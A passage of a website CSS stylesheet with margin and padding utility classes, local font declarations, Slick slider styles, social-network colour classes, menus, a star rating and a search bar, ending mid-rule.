.margin-2 {
  margin-top: 0.5rem !important;
  margin-right: 0.5rem !important;
  margin-bottom: 0.5rem !important;
  margin-left: 0.5rem !important; }

.padding-2 {
  padding-top: 0.5rem !important;
  padding-right: 0.5rem !important;
  padding-bottom: 0.5rem !important;
  padding-left: 0.5rem !important; }

.margin-top-2 {
  margin-top: 0.5rem !important; }

.padding-top-2 {
  padding-top: 0.5rem !important; }

.margin-right-2 {
  margin-right: 0.5rem !important; }

.padding-right-2 {
  padding-right: 0.5rem !important; }

.margin-bottom-2 {
  margin-bottom: 0.5rem !important; }

.padding-bottom-2 {
  padding-bottom: 0.5rem !important; }

.margin-left-2 {
  margin-left: 0.5rem !important; }

.padding-left-2 {
  padding-left: 0.5rem !important; }

.margin-horizontal-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important; }

.padding-horizontal-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important; }

.margin-vertical-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important; }

.padding-vertical-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important; }

.margin-3 {
  margin-top: 0.75rem !important;
  margin-right: 0.75rem !important;
  margin-bottom: 0.75rem !important;
  margin-left: 0.75rem !important; }

.padding-3 {
  padding-top: 0.75rem !important;
  padding-right: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 0.75rem !important; }

.margin-top-3 {
  margin-top: 0.75rem !important; }

.padding-top-3 {
  padding-top: 0.75rem !important; }

.margin-right-3 {
  margin-right: 0.75rem !important; }

.padding-right-3 {
  padding-right: 0.75rem !important; }

.margin-bottom-3 {
  margin-bottom: 0.75rem !important; }

.padding-bottom-3 {
  padding-bottom: 0.75rem !important; }

.margin-left-3 {
  margin-left: 0.75rem !important; }

.padding-left-3 {
  padding-left: 0.75rem !important; }

.margin-horizontal-3 {
  margin-right: 0.75rem !important;
  margin-left: 0.75rem !important; }

.padding-horizontal-3 {
  padding-right: 0.75rem !important;
  padding-left: 0.75rem !important; }

.margin-vertical-3 {
  margin-top: 0.75rem !important;
  margin-bottom: 0.75rem !important; }

.padding-vertical-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important; }

.margin-4 {
  margin-top: 1rem !important;
  margin-right: 1rem !important;
  margin-bottom: 1rem !important;
  margin-left: 1rem !important; }

.padding-4 {
  padding-top: 1rem !important;
  padding-right: 1rem !important;
  padding-bottom: 1rem !important;
  padding-left: 1rem !important; }

.margin-top-4 {
  margin-top: 1rem !important; }

.padding-top-4 {
  padding-top: 1rem !important; }

.margin-right-4 {
  margin-right: 1rem !important; }

.padding-right-4 {
  padding-right: 1rem !important; }

.margin-bottom-4 {
  margin-bottom: 1rem !important; }

.padding-bottom-4 {
  padding-bottom: 1rem !important; }

.margin-left-4 {
  margin-left: 1rem !important; }

.padding-left-4 {
  padding-left: 1rem !important; }

.margin-horizontal-4 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.padding-horizontal-4 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.margin-vertical-4 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.padding-vertical-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.margin-5 {
  margin-top: 1.25rem !important;
  margin-right: 1.25rem !important;
  margin-bottom: 1.25rem !important;
  margin-left: 1.25rem !important; }

.padding-5 {
  padding-top: 1.25rem !important;
  padding-right: 1.25rem !important;
  padding-bottom: 1.25rem !important;
  padding-left: 1.25rem !important; }

.margin-top-5 {
  margin-top: 1.25rem !important; }

.padding-top-5 {
  padding-top: 1.25rem !important; }

.margin-right-5 {
  margin-right: 1.25rem !important; }

.padding-right-5 {
  padding-right: 1.25rem !important; }

.margin-bottom-5 {
  margin-bottom: 1.25rem !important; }

.padding-bottom-5 {
  padding-bottom: 1.25rem !important; }

.margin-left-5 {
  margin-left: 1.25rem !important; }

.padding-left-5 {
  padding-left: 1.25rem !important; }

.margin-horizontal-5 {
  margin-right: 1.25rem !important;
  margin-left: 1.25rem !important; }

.padding-horizontal-5 {
  padding-right: 1.25rem !important;
  padding-left: 1.25rem !important; }

.margin-vertical-5 {
  margin-top: 1.25rem !important;
  margin-bottom: 1.25rem !important; }

.padding-vertical-5 {
  padding-top: 1.25rem !important;
  padding-bottom: 1.25rem !important; }

.margin-6 {
  margin-top: 1.5rem !important;
  margin-right: 1.5rem !important;
  margin-bottom: 1.5rem !important;
  margin-left: 1.5rem !important; }

.padding-6 {
  padding-top: 1.5rem !important;
  padding-right: 1.5rem !important;
  padding-bottom: 1.5rem !important;
  padding-left: 1.5rem !important; }

.margin-top-6 {
  margin-top: 1.5rem !important; }

.padding-top-6 {
  padding-top: 1.5rem !important; }

.margin-right-6 {
  margin-right: 1.5rem !important; }

.padding-right-6 {
  padding-right: 1.5rem !important; }

.margin-bottom-6 {
  margin-bottom: 1.5rem !important; }

.padding-bottom-6 {
  padding-bottom: 1.5rem !important; }

.margin-left-6 {
  margin-left: 1.5rem !important; }

.padding-left-6 {
  padding-left: 1.5rem !important; }

.margin-horizontal-6 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.padding-horizontal-6 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.margin-vertical-6 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.padding-vertical-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.margin-7 {
  margin-top: 1.75rem !important;
  margin-right: 1.75rem !important;
  margin-bottom: 1.75rem !important;
  margin-left: 1.75rem !important; }

.padding-7 {
  padding-top: 1.75rem !important;
  padding-right: 1.75rem !important;
  padding-bottom: 1.75rem !important;
  padding-left: 1.75rem !important; }

.margin-top-7 {
  margin-top: 1.75rem !important; }

.padding-top-7 {
  padding-top: 1.75rem !important; }

.margin-right-7 {
  margin-right: 1.75rem !important; }

.padding-right-7 {
  padding-right: 1.75rem !important; }

.margin-bottom-7 {
  margin-bottom: 1.75rem !important; }

.padding-bottom-7 {
  padding-bottom: 1.75rem !important; }

.margin-left-7 {
  margin-left: 1.75rem !important; }

.padding-left-7 {
  padding-left: 1.75rem !important; }

.margin-horizontal-7 {
  margin-right: 1.75rem !important;
  margin-left: 1.75rem !important; }

.padding-horizontal-7 {
  padding-right: 1.75rem !important;
  padding-left: 1.75rem !important; }

.margin-vertical-7 {
  margin-top: 1.75rem !important;
  margin-bottom: 1.75rem !important; }

.padding-vertical-7 {
  padding-top: 1.75rem !important;
  padding-bottom: 1.75rem !important; }

.margin-8 {
  margin-top: 2rem !important;
  margin-right: 2rem !important;
  margin-bottom: 2rem !important;
  margin-left: 2rem !important; }

.padding-8 {
  padding-top: 2rem !important;
  padding-right: 2rem !important;
  padding-bottom: 2rem !important;
  padding-left: 2rem !important; }

.margin-top-8 {
  margin-top: 2rem !important; }

.padding-top-8 {
  padding-top: 2rem !important; }

.margin-right-8 {
  margin-right: 2rem !important; }

.padding-right-8 {
  padding-right: 2rem !important; }

.margin-bottom-8 {
  margin-bottom: 2rem !important; }

.padding-bottom-8 {
  padding-bottom: 2rem !important; }

.margin-left-8 {
  margin-left: 2rem !important; }

.padding-left-8 {
  padding-left: 2rem !important; }

.margin-horizontal-8 {
  margin-right: 2rem !important;
  margin-left: 2rem !important; }

.padding-horizontal-8 {
  padding-right: 2rem !important;
  padding-left: 2rem !important; }

.margin-vertical-8 {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important; }

.padding-vertical-8 {
  padding-top: 2rem !important;
  padding-bottom: 2rem !important; }

.margin-9 {
  margin-top: 2.25rem !important;
  margin-right: 2.25rem !important;
  margin-bottom: 2.25rem !important;
  margin-left: 2.25rem !important; }

.padding-9 {
  padding-top: 2.25rem !important;
  padding-right: 2.25rem !important;
  padding-bottom: 2.25rem !important;
  padding-left: 2.25rem !important; }

.margin-top-9 {
  margin-top: 2.25rem !important; }

.padding-top-9 {
  padding-top: 2.25rem !important; }

.margin-right-9 {
  margin-right: 2.25rem !important; }

.padding-right-9 {
  padding-right: 2.25rem !important; }

.margin-bottom-9 {
  margin-bottom: 2.25rem !important; }

.padding-bottom-9 {
  padding-bottom: 2.25rem !important; }

.margin-left-9 {
  margin-left: 2.25rem !important; }

.padding-left-9 {
  padding-left: 2.25rem !important; }

.margin-horizontal-9 {
  margin-right: 2.25rem !important;
  margin-left: 2.25rem !important; }

.padding-horizontal-9 {
  padding-right: 2.25rem !important;
  padding-left: 2.25rem !important; }

.margin-vertical-9 {
  margin-top: 2.25rem !important;
  margin-bottom: 2.25rem !important; }

.padding-vertical-9 {
  padding-top: 2.25rem !important;
  padding-bottom: 2.25rem !important; }

.margin-10 {
  margin-top: 2.5rem !important;
  margin-right: 2.5rem !important;
  margin-bottom: 2.5rem !important;
  margin-left: 2.5rem !important; }

.padding-10 {
  padding-top: 2.5rem !important;
  padding-right: 2.5rem !important;
  padding-bottom: 2.5rem !important;
  padding-left: 2.5rem !important; }

.margin-top-10 {
  margin-top: 2.5rem !important; }

.padding-top-10 {
  padding-top: 2.5rem !important; }

.margin-right-10 {
  margin-right: 2.5rem !important; }

.padding-right-10 {
  padding-right: 2.5rem !important; }

.margin-bottom-10 {
  margin-bottom: 2.5rem !important; }

.padding-bottom-10 {
  padding-bottom: 2.5rem !important; }

.margin-left-10 {
  margin-left: 2.5rem !important; }

.padding-left-10 {
  padding-left: 2.5rem !important; }

.margin-horizontal-10 {
  margin-right: 2.5rem !important;
  margin-left: 2.5rem !important; }

.padding-horizontal-10 {
  padding-right: 2.5rem !important;
  padding-left: 2.5rem !important; }

.margin-vertical-10 {
  margin-top: 2.5rem !important;
  margin-bottom: 2.5rem !important; }

.padding-vertical-10 {
  padding-top: 2.5rem !important;
  padding-bottom: 2.5rem !important; }

.margin-11 {
  margin-top: 2.75rem !important;
  margin-right: 2.75rem !important;
  margin-bottom: 2.75rem !important;
  margin-left: 2.75rem !important; }

.padding-11 {
  padding-top: 2.75rem !important;
  padding-right: 2.75rem !important;
  padding-bottom: 2.75rem !important;
  padding-left: 2.75rem !important; }

.margin-top-11 {
  margin-top: 2.75rem !important; }

.padding-top-11 {
  padding-top: 2.75rem !important; }

.margin-right-11 {
  margin-right: 2.75rem !important; }

.padding-right-11 {
  padding-right: 2.75rem !important; }

.margin-bottom-11 {
  margin-bottom: 2.75rem !important; }

.padding-bottom-11 {
  padding-bottom: 2.75rem !important; }

.margin-left-11 {
  margin-left: 2.75rem !important; }

.padding-left-11 {
  padding-left: 2.75rem !important; }

.margin-horizontal-11 {
  margin-right: 2.75rem !important;
  margin-left: 2.75rem !important; }

.padding-horizontal-11 {
  padding-right: 2.75rem !important;
  padding-left: 2.75rem !important; }

.margin-vertical-11 {
  margin-top: 2.75rem !important;
  margin-bottom: 2.75rem !important; }

.padding-vertical-11 {
  padding-top: 2.75rem !important;
  padding-bottom: 2.75rem !important; }

.margin-12 {
  margin-top: 3rem !important;
  margin-right: 3rem !important;
  margin-bottom: 3rem !important;
  margin-left: 3rem !important; }

.padding-12 {
  padding-top: 3rem !important;
  padding-right: 3rem !important;
  padding-bottom: 3rem !important;
  padding-left: 3rem !important; }

.margin-top-12 {
  margin-top: 3rem !important; }

.padding-top-12 {
  padding-top: 3rem !important; }

.margin-right-12 {
  margin-right: 3rem !important; }

.padding-right-12 {
  padding-right: 3rem !important; }

.margin-bottom-12 {
  margin-bottom: 3rem !important; }

.padding-bottom-12 {
  padding-bottom: 3rem !important; }

.margin-left-12 {
  margin-left: 3rem !important; }

.padding-left-12 {
  padding-left: 3rem !important; }

.margin-horizontal-12 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.padding-horizontal-12 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.margin-vertical-12 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.padding-vertical-12 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.margin-13 {
  margin-top: 3.25rem !important;
  margin-right: 3.25rem !important;
  margin-bottom: 3.25rem !important;
  margin-left: 3.25rem !important; }

.padding-13 {
  padding-top: 3.25rem !important;
  padding-right: 3.25rem !important;
  padding-bottom: 3.25rem !important;
  padding-left: 3.25rem !important; }

.margin-top-13 {
  margin-top: 3.25rem !important; }

.padding-top-13 {
  padding-top: 3.25rem !important; }

.margin-right-13 {
  margin-right: 3.25rem !important; }

.padding-right-13 {
  padding-right: 3.25rem !important; }

.margin-bottom-13 {
  margin-bottom: 3.25rem !important; }

.padding-bottom-13 {
  padding-bottom: 3.25rem !important; }

.margin-left-13 {
  margin-left: 3.25rem !important; }

.padding-left-13 {
  padding-left: 3.25rem !important; }

.margin-horizontal-13 {
  margin-right: 3.25rem !important;
  margin-left: 3.25rem !important; }

.padding-horizontal-13 {
  padding-right: 3.25rem !important;
  padding-left: 3.25rem !important; }

.margin-vertical-13 {
  margin-top: 3.25rem !important;
  margin-bottom: 3.25rem !important; }

.padding-vertical-13 {
  padding-top: 3.25rem !important;
  padding-bottom: 3.25rem !important; }

.margin-14 {
  margin-top: 3.5rem !important;
  margin-right: 3.5rem !important;
  margin-bottom: 3.5rem !important;
  margin-left: 3.5rem !important; }

.padding-14 {
  padding-top: 3.5rem !important;
  padding-right: 3.5rem !important;
  padding-bottom: 3.5rem !important;
  padding-left: 3.5rem !important; }

.margin-top-14 {
  margin-top: 3.5rem !important; }

.padding-top-14 {
  padding-top: 3.5rem !important; }

.margin-right-14 {
  margin-right: 3.5rem !important; }

.padding-right-14 {
  padding-right: 3.5rem !important; }

.margin-bottom-14 {
  margin-bottom: 3.5rem !important; }

.padding-bottom-14 {
  padding-bottom: 3.5rem !important; }

.margin-left-14 {
  margin-left: 3.5rem !important; }

.padding-left-14 {
  padding-left: 3.5rem !important; }

.margin-horizontal-14 {
  margin-right: 3.5rem !important;
  margin-left: 3.5rem !important; }

.padding-horizontal-14 {
  padding-right: 3.5rem !important;
  padding-left: 3.5rem !important; }

.margin-vertical-14 {
  margin-top: 3.5rem !important;
  margin-bottom: 3.5rem !important; }

.padding-vertical-14 {
  padding-top: 3.5rem !important;
  padding-bottom: 3.5rem !important; }

.margin-15 {
  margin-top: 3.75rem !important;
  margin-right: 3.75rem !important;
  margin-bottom: 3.75rem !important;
  margin-left: 3.75rem !important; }

.padding-15 {
  padding-top: 3.75rem !important;
  padding-right: 3.75rem !important;
  padding-bottom: 3.75rem !important;
  padding-left: 3.75rem !important; }

.margin-top-15 {
  margin-top: 3.75rem !important; }

.padding-top-15 {
  padding-top: 3.75rem !important; }

.margin-right-15 {
  margin-right: 3.75rem !important; }

.padding-right-15 {
  padding-right: 3.75rem !important; }

.margin-bottom-15 {
  margin-bottom: 3.75rem !important; }

.padding-bottom-15 {
  padding-bottom: 3.75rem !important; }

.margin-left-15 {
  margin-left: 3.75rem !important; }

.padding-left-15 {
  padding-left: 3.75rem !important; }

.margin-horizontal-15 {
  margin-right: 3.75rem !important;
  margin-left: 3.75rem !important; }

.padding-horizontal-15 {
  padding-right: 3.75rem !important;
  padding-left: 3.75rem !important; }

.margin-vertical-15 {
  margin-top: 3.75rem !important;
  margin-bottom: 3.75rem !important; }

.padding-vertical-15 {
  padding-top: 3.75rem !important;
  padding-bottom: 3.75rem !important; }

.margin-16 {
  margin-top: 4rem !important;
  margin-right: 4rem !important;
  margin-bottom: 4rem !important;
  margin-left: 4rem !important; }

.padding-16 {
  padding-top: 4rem !important;
  padding-right: 4rem !important;
  padding-bottom: 4rem !important;
  padding-left: 4rem !important; }

.margin-top-16 {
  margin-top: 4rem !important; }

.padding-top-16 {
  padding-top: 4rem !important; }

.margin-right-16 {
  margin-right: 4rem !important; }

.padding-right-16 {
  padding-right: 4rem !important; }

.margin-bottom-16 {
  margin-bottom: 4rem !important; }

.padding-bottom-16 {
  padding-bottom: 4rem !important; }

.margin-left-16 {
  margin-left: 4rem !important; }

.padding-left-16 {
  padding-left: 4rem !important; }

.margin-horizontal-16 {
  margin-right: 4rem !important;
  margin-left: 4rem !important; }

.padding-horizontal-16 {
  padding-right: 4rem !important;
  padding-left: 4rem !important; }

.margin-vertical-16 {
  margin-top: 4rem !important;
  margin-bottom: 4rem !important; }

.padding-vertical-16 {
  padding-top: 4rem !important;
  padding-bottom: 4rem !important; }

.margin-17 {
  margin-top: 4.25rem !important;
  margin-right: 4.25rem !important;
  margin-bottom: 4.25rem !important;
  margin-left: 4.25rem !important; }

.padding-17 {
  padding-top: 4.25rem !important;
  padding-right: 4.25rem !important;
  padding-bottom: 4.25rem !important;
  padding-left: 4.25rem !important; }

.margin-top-17 {
  margin-top: 4.25rem !important; }

.padding-top-17 {
  padding-top: 4.25rem !important; }

.margin-right-17 {
  margin-right: 4.25rem !important; }

.padding-right-17 {
  padding-right: 4.25rem !important; }

.margin-bottom-17 {
  margin-bottom: 4.25rem !important; }

.padding-bottom-17 {
  padding-bottom: 4.25rem !important; }

.margin-left-17 {
  margin-left: 4.25rem !important; }

.padding-left-17 {
  padding-left: 4.25rem !important; }

.margin-horizontal-17 {
  margin-right: 4.25rem !important;
  margin-left: 4.25rem !important; }

.padding-horizontal-17 {
  padding-right: 4.25rem !important;
  padding-left: 4.25rem !important; }

.margin-vertical-17 {
  margin-top: 4.25rem !important;
  margin-bottom: 4.25rem !important; }

.padding-vertical-17 {
  padding-top: 4.25rem !important;
  padding-bottom: 4.25rem !important; }

.margin-18 {
  margin-top: 4.5rem !important;
  margin-right: 4.5rem !important;
  margin-bottom: 4.5rem !important;
  margin-left: 4.5rem !important; }

.padding-18 {
  padding-top: 4.5rem !important;
  padding-right: 4.5rem !important;
  padding-bottom: 4.5rem !important;
  padding-left: 4.5rem !important; }

.margin-top-18 {
  margin-top: 4.5rem !important; }

.padding-top-18 {
  padding-top: 4.5rem !important; }

.margin-right-18 {
  margin-right: 4.5rem !important; }

.padding-right-18 {
  padding-right: 4.5rem !important; }

.margin-bottom-18 {
  margin-bottom: 4.5rem !important; }

.padding-bottom-18 {
  padding-bottom: 4.5rem !important; }

.margin-left-18 {
  margin-left: 4.5rem !important; }

.padding-left-18 {
  padding-left: 4.5rem !important; }

.margin-horizontal-18 {
  margin-right: 4.5rem !important;
  margin-left: 4.5rem !important; }

.padding-horizontal-18 {
  padding-right: 4.5rem !important;
  padding-left: 4.5rem !important; }

.margin-vertical-18 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important; }

.padding-vertical-18 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important; }

.margin-19 {
  margin-top: 4.75rem !important;
  margin-right: 4.75rem !important;
  margin-bottom: 4.75rem !important;
  margin-left: 4.75rem !important; }

.padding-19 {
  padding-top: 4.75rem !important;
  padding-right: 4.75rem !important;
  padding-bottom: 4.75rem !important;
  padding-left: 4.75rem !important; }

.margin-top-19 {
  margin-top: 4.75rem !important; }

.padding-top-19 {
  padding-top: 4.75rem !important; }

.margin-right-19 {
  margin-right: 4.75rem !important; }

.padding-right-19 {
  padding-right: 4.75rem !important; }

.margin-bottom-19 {
  margin-bottom: 4.75rem !important; }

.padding-bottom-19 {
  padding-bottom: 4.75rem !important; }

.margin-left-19 {
  margin-left: 4.75rem !important; }

.padding-left-19 {
  padding-left: 4.75rem !important; }

.margin-horizontal-19 {
  margin-right: 4.75rem !important;
  margin-left: 4.75rem !important; }

.padding-horizontal-19 {
  padding-right: 4.75rem !important;
  padding-left: 4.75rem !important; }

.margin-vertical-19 {
  margin-top: 4.75rem !important;
  margin-bottom: 4.75rem !important; }

.padding-vertical-19 {
  padding-top: 4.75rem !important;
  padding-bottom: 4.75rem !important; }

.margin-20 {
  margin-top: 5rem !important;
  margin-right: 5rem !important;
  margin-bottom: 5rem !important;
  margin-left: 5rem !important; }

.padding-20 {
  padding-top: 5rem !important;
  padding-right: 5rem !important;
  padding-bottom: 5rem !important;
  padding-left: 5rem !important; }

.margin-top-20 {
  margin-top: 5rem !important; }

.padding-top-20 {
  padding-top: 5rem !important; }

.margin-right-20 {
  margin-right: 5rem !important; }

.padding-right-20 {
  padding-right: 5rem !important; }

.margin-bottom-20 {
  margin-bottom: 5rem !important; }

.padding-bottom-20 {
  padding-bottom: 5rem !important; }

.margin-left-20 {
  margin-left: 5rem !important; }

.padding-left-20 {
  padding-left: 5rem !important; }

.margin-horizontal-20 {
  margin-right: 5rem !important;
  margin-left: 5rem !important; }

.padding-horizontal-20 {
  padding-right: 5rem !important;
  padding-left: 5rem !important; }

.margin-vertical-20 {
  margin-top: 5rem !important;
  margin-bottom: 5rem !important; }

.padding-vertical-20 {
  padding-top: 5rem !important;
  padding-bottom: 5rem !important; }

html {
  width: 100%; }

[type='color'], [type='date'], [type='datetime'], [type='datetime-local'], [type='email'], [type='month'], [type='number'], [type='password'], [type='search'], [type='tel'], [type='text'], [type='time'], [type='url'], [type='week'], textarea {
  height: auto;
  display: inline-block;
  margin-bottom: 0;
  font-size: 1rem; }

ul, ol, dl {
  margin-bottom: 0; }

@font-face {
  font-family: YesevaOne-Regular;
  src: url("../fonts/YesevaOne-Regular.ttf"); }

@font-face {
  font-family: HelveticaNeueCyr-Black;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Black.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-BlackItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-BlackItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Bold;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Bold.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-BoldItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-BoldItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Heavy;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Heavy.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-HeavyItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-HeavyItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Italic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Italic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Light;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Light.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-LightItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-LightItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Medium;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Medium.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-MediumItaicl;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-MediumItaicl.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Roman;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Roman.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Thin;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Thin.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-ThinItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-ThinItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-UltraLight;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLight.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-UltraLightItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLightItalic.otf"); }

/* Slider */
/*.slick-list {
  .slick-loading & {
    background: #fff url("ajax-loader.gif") center center no-repeat;
  }
}*/
.slick-slide {
  outline: none !important; }
  .slick-slide:focus, .slick-slide a {
    outline: none; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: initial;
  transform: initial; }

.slick-list {
  z-index: 0; }

/* Arrows */
.slick-prev,
.slick-next {
  z-index: 1;
  display: block;
  position: absolute;
  top: 50%;
  cursor: pointer;
  color: rgba(255, 255, 255, 0.5);
  background: rgba(0, 0, 0, 0.05);
  padding: 0.25rem 0.5rem;
  border: none;
  outline: none;
  border-radius: 0.37037rem;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%); }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    color: rgba(255, 255, 255, 0.5);
    background: rgba(0, 0, 0, 0.2); }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    color: rgba(255, 255, 255, 0.2);
    background: rgba(0, 0, 0, 0.02); }

.slick-prev {
  left: 1rem; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: 1rem; }

.slick-next {
  right: 1rem; }
  [dir="rtl"] .slick-next {
    left: 1rem;
    right: auto; }

@media screen and (max-width: 39.9375em) {
  .slick-prev, .slick-next {
    display: none !important; } }

/* Dots */
.slick-dots {
  margin: 2rem 0;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: rgba(0, 0, 0, 0.05);
      display: block;
      height: 0.74074rem;
      width: 0.74074rem;
      outline: none;
      line-height: 0;
      font-size: 0;
      margin: 1rem;
      padding: 0;
      border-radius: 50%; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
    .slick-dots li.slick-active button {
      background: rgba(0, 0, 0, 0.2); }

.background-primary {
  background: #79bcec;
  color: #505050; }

.background-secondary {
  background: #777;
  color: #fff; }

.background-success {
  background: #389188;
  color: #fff; }

.background-warning {
  background: #ffae00;
  color: #505050; }

.background-alert {
  background: #cc4b37;
  color: #fff; }

.background-light-gray {
  background: #e6e6e6;
  color: #505050; }

.background-medium-gray {
  background: #cacaca;
  color: #505050; }

.background-dark-gray {
  background: #8a8a8a;
  color: #fff; }

.background-black {
  background: #505050;
  color: #fff; }

.background-white {
  background: #fff;
  color: #505050; }

.background-fb {
  background: #3F619C;
  color: #fff; }

.background-vk {
  background: #3E709C;
  color: #fff; }

.background-twi {
  background: #2FA4CC;
  color: #fff; }

.background-ok {
  background: #FC6719;
  color: #fff; }

.background-insta {
  background: #000000;
  color: #fff; }

.background-gp {
  background: #DB4437;
  color: #fff; }

.checkbox-group {
  font-size: 0;
  margin: 0 0 1.5rem; }

label.checkbox-group__label {
  font-size: 13.5px;
  padding: 0.83rem;
  margin: 0;
  min-width: 3rem;
  background: #fff;
  line-height: 1;
  display: inline-block;
  border: 0.07407rem solid #505050;
  border-right-width: 0;
  text-align: center; }
  label.checkbox-group__label:last-child {
    border-right-width: 0.07407rem; }

input.checkbox-group__item {
  display: none; }

input.checkbox-group__item:checked + label.checkbox-group__label {
  -webkit-box-shadow: inset 0 0 5px 2px rgba(1, 1, 1, 0.4);
  box-shadow: inset 0 0 5px 2px rgba(1, 1, 1, 0.4); }

.content {
  background: center no-repeat;
  background-size: cover;
  padding: 3rem 0 1.5rem;
  position: relative; }

.content__promo {
  height: 29.62963rem; }

.dd {
  position: relative;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
  transition: visibility 0s linear 0.3s, opacity 0.3s linear; }

.dd_show {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s; }

.dd__content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.menu-base {
  display: block;
  margin: 0;
  list-style-type: none;
  padding: 0;
  text-transform: uppercase; }

.menu-base__item {
  display: block;
  padding: 0.37037rem 1.11111rem 0.37037rem 0; }
  [data-whatinput='mouse'] .menu-base__item {
    outline: 0; }

.menu-base__link {
  display: block;
  color: #fff; }
  [data-whatinput='mouse'] .menu-base__link {
    outline: 0; }
  .menu-base__link:hover, .menu-base__link:focus {
    color: #fff; }

@media screen and (min-width: 40em) {
  .menu-base__item {
    display: inline-block; }
  .menu-base__link {
    display: inline-block; } }

@media screen and (min-width: 75em) {
  .menu-base__item {
    padding-right: 2.22222rem; }
    .menu-base__item:last-child {
      padding-right: 0; } }

.menu-top {
  padding: 0;
  list-style-type: none;
  margin: 0;
  width: 100%;
  text-align: left; }

.menu-top__hamburger {
  margin: 1.18519rem 0 1.18519rem; }

.menu-top__item {
  display: block;
  padding: 0;
  border: solid #e6e6e6;
  border-width: 0.07407rem 0 0 0; }
  [data-whatinput='mouse'] .menu-top__item {
    outline: 0; }
  .menu-top__item:first-child {
    border: 0; }

.menu-top__link {
  display: block;
  padding: 0.5rem 0;
  color: #777; }
  [data-whatinput='mouse'] .menu-top__link {
    outline: 0; }

.menu-top__link_red {
  color: #79bcec; }

@media screen and (min-width: 40em) {
  .menu-top__item {
    float: left;
    vertical-align: middle;
    padding: 0 1rem;
    border-width: 0 0 0 0.07407rem; }
    .menu-top__item:first-child {
      border: 0;
      text-align: left;
      padding-left: 0; }
    .menu-top__item:last-child {
      text-align: right;
      padding-right: 0; }
  .menu-top__link {
    padding: 0;
    display: inline-block; } }

.rating {
  direction: rtl;
  font-size: 1.35rem;
  unicode-bidi: bidi-override; }

.rating__star {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal; }

.rating__star:hover {
  cursor: pointer; }

.rating__star::before {
  color: #777;
  content: "";
  padding-right: 5px; }

.rating__star:hover::before, .rating__star:hover ~ .rating__star::before,
.rating:not(:hover) .rating__star-active:before, .rating:not(:hover) .rating__star-active ~ .rating__star::before {
  color: #e3cf7a;
  content: ""; }

.search-top {
  width: 100%;
  margin: 0; }

.search-top__input {
  width: 100%;
  border: 0;
  padding: 0.37037rem;
  line-height: 1.14;
  height: 1.88074rem;
  margin: 0; }
  .search-top__input:focus, .search-top__input:hover {
    border: 0; }

button.search-top__button {
